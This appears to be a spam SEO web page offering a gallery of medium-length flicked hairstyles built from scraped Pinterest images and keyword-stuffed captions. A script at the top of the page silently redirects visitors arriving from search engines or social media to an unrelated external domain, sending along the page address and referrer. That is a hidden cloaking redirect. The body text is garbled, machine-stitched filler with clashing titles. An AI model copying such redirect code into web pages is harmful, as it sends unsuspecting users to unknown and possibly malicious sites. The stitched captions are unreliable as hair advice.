

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tennissky3.gitlab.io/flicked-hairstyles-medium-hair.html
body_size: 32400
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>13+ Fabulous Flicked Hairstyles Medium Hair </title>
  <meta name="description" content="13+ Fabulous Hairstyles  Hair Medium Flicked Jan 29 2018 - Textured Hairstyles That Flick Out And Have Lots Of Movement."/>
  <meta name="keyword" content="13+ Fabulous Hairstyles Hair Flicked Medium  Flipped Out Long Hair Medium Hair Styles Medium Length Hair Styles Hair Styles."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0FFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#0000CD!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#0000CD;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>15+ Outstanding Flicked Hairstyles Medium Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "tennissky3"
  },
  "headline": "Flicked Hairstyles Medium Hair",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/88/f6/c1/88f6c1c30519d968ea4ab6f4b7ac0340.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Tennissky3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=flicked+hairstyles+medium+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Tennissky3" class="navbar-brand mb-1">Tennissky3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>15+ Outstanding Flicked Hairstyles Medium Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Medium Hair Cuts Medium Hair Styles Curly Hair Styles Natural Hair Styles 100 Human Hair Human Hair Wigs Everyday Hairstyles Straight Hairstyles Razor Cut Hair. Saved by Juanita Etsebeth. Gallery of short flicked hairstyles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/mens-hairstyles-head-shape.html">mens hairstyles head shape</a>
											<a class="badge badge-light" href="/mid-wavy-hairstyles-cut-black-hair.html">mid wavy hairstyles cut black hair</a>
											<a class="badge badge-info" href="/short-black-hairstyles-with-color.html">short black hairstyles with color</a>
											<a class="badge badge-danger" href="/mens-spiky-fringe-hairstyles.html">mens spiky fringe hairstyles</a>
											<a class="badge badge-success" href="/short-to-shoulder-length-hairstyles-2019.html">short to shoulder length hairstyles 2019</a>
											<a class="badge badge-success" href="/one-braid-updo-hairstyle-black-women.html">one braid updo hairstyle black women</a>
											<a class="badge badge-secondary" href="/shoulder-length-cute-short-hairstyles-for-girls.html">shoulder length cute short hairstyles for girls</a>
											<a class="badge badge-danger" href="/quick-and-easy-hairstyles-for-10-year-olds.html">quick and easy hairstyles for 10 year olds</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f2/e5/5e/f2e55e10562ffe63a804f6655c529f22.jpg" data-lightbox="roadtrip" data-title="70 Perfect Medium Length Hairstyles For Thin Hair In 2019 Cute Hairstyles For Medium Hair Medium Length Hair Styles Middle Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f2/e5/5e/f2e55e10562ffe63a804f6655c529f22.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJN36QI2_S-FrzlpXzokLyHsplPfIt2WYJZKnskQywgWe21imuK8ZTpOVERNsqb4mXbJg';" alt="70 Perfect Medium Length Hairstyles For Thin Hair In 2019 Cute Hairstyles For Medium Hair Medium Length Hair Styles Middle Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>70 Perfect Medium Length Hairstyles For Thin Hair In 2019 Cute Styles Middle </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fb/73/16/fb73169aba4a02339a88089890e3ab91.jpg" data-lightbox="roadtrip" data-title="Pin On Health Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fb/73/16/fb73169aba4a02339a88089890e3ab91.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRwSWI66QoNoUVZHAhlFuHombey-C0rnGb6I4ctodzO4XjfqxBJwaAaEAA1KvYL_A2QVHU';" alt="Pin On Health Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Health Beauty </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/e4/2b/3f/e42b3f78a092ad1eb6694863f8ba6f55.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/e4/2b/3f/e42b3f78a092ad1eb6694863f8ba6f55.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRN0BYfWZBdVOJmyfarhRk7gq4oa7KoNxLQCFyxsvB_K9Yd507hzY7gzGZK-1D8YcUoA08';" alt="Pin On Hair Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Cuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/03/55/3f/03553f5b380d57b68d1c0091ead9d5b1.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Nails">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/03/55/3f/03553f5b380d57b68d1c0091ead9d5b1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT3uLXXeC3XIn7Ij133UIdkoKacKo2Un2fQ94PyOW7b4lGC7-9yv-y-NcyN61RNweeyP8I';" alt="Pin On Hair Nails">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair Nails </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/33/40/3c/33403ca3023efea2928ff0a6a237cbb8.jpg" data-lightbox="roadtrip" data-title="Pin By Charlotte Johnson On Hair Short Hair Styles Long Face Hairstyles Short Wavy Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/33/40/3c/33403ca3023efea2928ff0a6a237cbb8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-Ncd1VvrQJcL7NqZaEP8J0yECC4Z-zUAAxX7AZUvlccD0mkGmCr4YRfBVyAkErO8TqL8';" alt="Pin By Charlotte Johnson On Hair Short Hair Styles Long Face Hairstyles Short Wavy Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin By Charlotte Johnson On Hair Short Styles Long Face Hairstyles Wavy </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/22/65/5b/22655b99676ec0202a3789e25f62a085.jpg" data-lightbox="roadtrip" data-title="Flick Hairstyles Google Search Medium Length Hair Styles Hairstyles For Thin Hair Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/22/65/5b/22655b99676ec0202a3789e25f62a085.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQByVvT84u7_rK6WEgu-KW4aJ1p3p_43YUAdUhi7MYa5LNfPRE2jPspZ2etAb2khy9JNik';" alt="Flick Hairstyles Google Search Medium Length Hair Styles Hairstyles For Thin Hair Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Flick Hairstyles Google Search Medium Length Hair Styles For Thin </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/fe/4d/8a/fe4d8abc233c0127063267a37503222f--stylish-hairstyles-fashion-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQByVvT84u7_rK6WEgu-KW4aJ1p3p_43YUAdUhi7MYa5LNfPRE2jPspZ2etAb2khy9JNik';" alt="Flick Hairstyles Google Search Medium Length Hair Styles Hairstyles For Thin Hair Medium Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>See more ideas about short hair styles hair cuts hair styles.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Flicked hairstyles medium hair</strong>. 
																									84 out of 120 in this section.
																	Jan 29 2018 - Textured hairstyles that flick out and have lots of movement.
																	Flipped Out Hairstyle Layered Haircut With Light Color Base N Thin Weave Highlights Short Haircut Styles Medium Hair Styles Hair Flip.
															</p>
													<p class="p-2" align="justify">
																									To create a basic flicked-out style start with your regular layered haircut.
																	Hair With Flipped Out Ends Medium Hair Styles Wispy Hair Short Hair Styles.
																	This can be any length you desire.
															</p>
													<p class="p-2" align="justify">
																									Medium Length Hairstyles For Women Over 50 Google Search Hairstyles Haircuts For Medium Hair Medium Hair.
																	Medium Hairstyle Jessica Alba Hair Medium Hair Styles Hair Styles.
																	The other best thing is that these hairstyles are just the right choice for the ladies who have the issue with the extremely straight hair and also the hair that have no volume.
															</p>
													<p class="p-2" align="justify">
																									Usually this is to sufficiently thin the ends of the hair in order to create points.
																	Platinum Balayage Long Bob with Flicked Hair Ends.
																	Find this Pin and more on love love love by Vel Miller.
															</p>
													<p class="p-2" align="justify">
																									In some cases this is also referred to as feathering and similar techniques are employed to achieve both looks.
																	These layers have been textured.
																	If you are looking for medium length hairstyles for women over 50 ask your stylist to have your hair slightly trimmed until it reaches the shoulders and then add some blonde highlights.
															</p>
													<p class="p-2" align="justify">
																									The choice of flipped out hairstyles is the best one especially in summers when you want to get the breezy look.
																	Flipped Out Long Hair Medium Hair Styles Medium Length Hair Styles Hair Styles.
																	Medium Blonde Hairstyle with Flicked Ends Medium haircuts with long layers are excellent choices for those who want to keep locks lengthier and switch between updos and downdos.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5b/27/17/5b2717a4d00345e1a56f384c574afbe4.jpg" data-lightbox="roadtrip" data-title="Layered Flipped Hairstyles The Flipped Out Layered Bob Medium Length Hair With Layers Medium Length Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5b/27/17/5b2717a4d00345e1a56f384c574afbe4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTnX6TG-BTuqP3OtUgRkZdyMUhFsAZq05PE-ZQVoWTJWxP3HlERyVBVR2z-SPAs9FZO5bo';" alt="Layered Flipped Hairstyles The Flipped Out Layered Bob Medium Length Hair With Layers Medium Length Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Layered Flipped Hairstyles The Out Bob Medium Length Hair With Layers Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b9/fa/03/b9fa03483cbdbe44ada0be628697c46e.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b9/fa/03/b9fa03483cbdbe44ada0be628697c46e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpxIJU5zWbtCB_OdhSPpvA_0O6cX_SnMC4K7U2nTdThzPpB0zYp17sLYLSO2TMgF_Fqtk';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/fe/4d/8a/fe4d8abc233c0127063267a37503222f--stylish-hairstyles-fashion-hairstyles.jpg" data-lightbox="roadtrip" data-title="Long Layered Flicked Hairstyle Long Shag Haircut Long Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/fe/4d/8a/fe4d8abc233c0127063267a37503222f--stylish-hairstyles-fashion-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTc_CY8cj_w0e7FY-75d-zohOyOw5GykGnUkeYeDtlsLqBDnA2S8QFtfn3odP-U1g8_gzo';" alt="Long Layered Flicked Hairstyle Long Shag Haircut Long Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Long Layered Flicked Hairstyle Shag Haircut Hair Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fa/6c/9a/fa6c9a75269113a7ba15ce8c1deb337b.jpg" data-lightbox="roadtrip" data-title="Medium Blonde Hairstyle With Flicked Ends Medium Blonde Hair Medium Length Hair Styles Mid Length Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fa/6c/9a/fa6c9a75269113a7ba15ce8c1deb337b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRhAH8Too0pqkqPdkNp34rAY5LsXDw7PxHiw3IwNmtjEvfyk_ZuNR228t4UYylFO8qtIqk';" alt="Medium Blonde Hairstyle With Flicked Ends Medium Blonde Hair Medium Length Hair Styles Mid Length Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Medium Blonde Hairstyle With Flicked Ends Hair Length Styles Mid </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3b/a8/3d/3ba83d331f0cbca34eb437c6bb017e4e.jpg" data-lightbox="roadtrip" data-title="Pin On Luscious Locks">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3b/a8/3d/3ba83d331f0cbca34eb437c6bb017e4e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgyWztJWU3ydGlmFqbjnTktf_NVtjeeNNqIDD6Ue4-7JN20RXWrXNcD33wN43WIc8tEWk';" alt="Pin On Luscious Locks">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Luscious Locks </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a1/9f/9b/a19f9b47d4c03d49819dd50fc26d9a07.jpg" data-lightbox="roadtrip" data-title="22 Cute Layered Hairstyles For Medium Hair Medium Hair Styles Medium Layered Hair Medium Length Hair With Layers">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a1/9f/9b/a19f9b47d4c03d49819dd50fc26d9a07.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTB9NNnMyxp7n1dQe-V6a3hWiEP00vwmDBvuIvyov1YVy7mXs02gGf6aTv6Oypnch0qWts';" alt="22 Cute Layered Hairstyles For Medium Hair Medium Hair Styles Medium Layered Hair Medium Length Hair With Layers">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>22 Cute Layered Hairstyles For Medium Hair Styles Length With Layers </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b0/ef/a2/b0efa235c876dacb6c9d468f04fb3ab2.jpg" data-lightbox="roadtrip" data-title="Shoulder Length Flicked Layers Nirvana Angie Wig Long Hair Styles Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b0/ef/a2/b0efa235c876dacb6c9d468f04fb3ab2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRpDe79pWz_m9c-4VIP59iwbYtUI8AX6Q_mKdiPJm7aFnJqPovkOUp0tgxOB_k5JgWG9Bw';" alt="Shoulder Length Flicked Layers Nirvana Angie Wig Long Hair Styles Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Shoulder Length Flicked Layers Nirvana Angie Wig Long Hair Styles Medium </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/76/e7/29/76e729b4d2d2be1e3524b2ede09a38c9.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hair Styles For Women">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/76/e7/29/76e729b4d2d2be1e3524b2ede09a38c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQQzxMirtJl-u53x3i1TTnMYlpI9hvh1BD_42ALt6HqFKh_BbhLvhi_UjCgYLr0Tek8DU';" alt="Pin On Short Hair Styles For Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Short Hair Styles For Women </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/88/f6/c1/88f6c1c30519d968ea4ab6f4b7ac0340.jpg" data-lightbox="roadtrip" data-title="Shoulder Length Hairstyle With Flicked Out Ends Shoulder Length Hair Styles For Women Modern Hairstyles Hair Lengths">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/88/f6/c1/88f6c1c30519d968ea4ab6f4b7ac0340.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRGYo1fkZ-haJS9uMLP57kjLQT9u5DYIjHUpCVbuyqsyz-z8jPPVzO7FUm_SxgO_luQi-o';" alt="Shoulder Length Hairstyle With Flicked Out Ends Shoulder Length Hair Styles For Women Modern Hairstyles Hair Lengths">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Shoulder Length Hairstyle With Flicked Out Ends Hair Styles For Women Modern Hairstyles Lengths </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://pageyoung29.gitlab.io" title="Pageyoung29">
         <img alt="Pageyoung29" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://priorityshame11.web.app" title="Priorityshame11">
         <img alt="Priorityshame11" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/wavy-bob-black-hairstyles-2017.html">Wavy Bob Black Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/show-me-curly-hairstyles.html">Show Me Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/pictures-of-medium-hairstyles-2019.html">Pictures Of Medium Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/quick-braid-styles-with-weave.html">Quick Braid Styles With Weave</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-with-spikes-for-black-women.html">Short Hairstyles With Spikes For Black Women</a></li>
													<li class="list-group-item"><a href="/super-hot-black-braided-hairstyles.html">Super Hot Black Braided Hairstyles</a></li>
													<li class="list-group-item"><a href="/professional-assymetrcal-hairstyles-for-curly-hair.html">Professional Assymetrcal Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-50-over.html">Mens Hairstyles 50 Over</a></li>
													<li class="list-group-item"><a href="/new-mens-hairstyle-2018-black.html">New Mens Hairstyle 2018 Black</a></li>
													<li class="list-group-item"><a href="/pixie-cut-for-fine-wavy-hair.html">Pixie Cut For Fine Wavy Hair</a></li>
													<li class="list-group-item"><a href="/natural-wavy-bob.html">Natural Wavy Bob</a></li>
													<li class="list-group-item"><a href="/pixie-blonde-hair.html">Pixie Blonde Hair</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-thinning-receding.html">Mens Hairstyles Thinning Receding</a></li>
													<li class="list-group-item"><a href="/pixie-styles-for-older-women.html">Pixie Styles For Older Women</a></li>
													<li class="list-group-item"><a href="/tween-black-hairstyles.html">Tween Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-black-hairstyles-for-brides.html">Short Black Hairstyles For Brides</a></li>
													<li class="list-group-item"><a href="/mid-length-curly-hairstyles-with-fringe.html">Mid Length Curly Hairstyles With Fringe</a></li>
													<li class="list-group-item"><a href="/short-buzzed-thin-hairstyles-for-woman.html">Short Buzzed Thin Hairstyles For Woman</a></li>
													<li class="list-group-item"><a href="/mens-mohawk-hairstyle-pics.html">Mens Mohawk Hairstyle Pics</a></li>
													<li class="list-group-item"><a href="/mid-length-highlighted-hairstyles.html">Mid Length Highlighted Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
